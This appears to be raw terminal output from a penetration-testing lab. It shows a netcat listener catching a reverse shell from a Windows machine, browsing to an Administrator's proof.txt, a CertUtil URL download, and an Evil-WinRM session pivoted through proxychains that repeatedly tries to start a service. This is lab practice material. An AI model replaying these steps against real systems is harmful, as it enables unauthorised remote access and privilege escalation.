 ┌──(kali㉿kali)-[~/tmp/BC1]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.234.121: inverse host lookup failed: Unknown host
connect to [192.168.45.223] from (UNKNOWN) [192.168.234.121] 63268
Microsoft Windows [Version 10.0.22000.978]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:/users/administrator/desktop
cd c:/users/administrator/desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is E4A4-B4E6
Directory of c:\Users\Administrator\Desktop
03:16 AM    <DIR>          .
01:22 AM    <DIR>          ..
01:20 AM             2,350 Microsoft Edge.lnk
03:16 AM                34 proof.txt
2 File(s)          2,384 bytes
2 Dir(s)   9,136,631,808 bytes free
c:\Users\Administrator\Desktop>
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\DevelopmentExecutables> sc.exe start auditTracker
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.83:5985  ...  OK
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.83:5985  ...  OK
*Evil-WinRM* PS C:\DevelopmentExecutables> sc.exe start auditTracker
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.83:5985  ...  OK
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.83:5985  ...  OK
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.83:5985  ...  OK
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.83:5985  ...  OK
*Evil-WinRM* PS C:\DevelopmentExecutables> sc.exe start auditTracker
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.83:5985  ...  OK
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.83:5985  ...  OK
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.83:5985  ...  OK
[proxychains] Strict chain  ...  192.168.45.223:6000  ...  172.16.234.83:5985  ...  OK
*Evil-WinRM* PS C:\DevelopmentExecutables>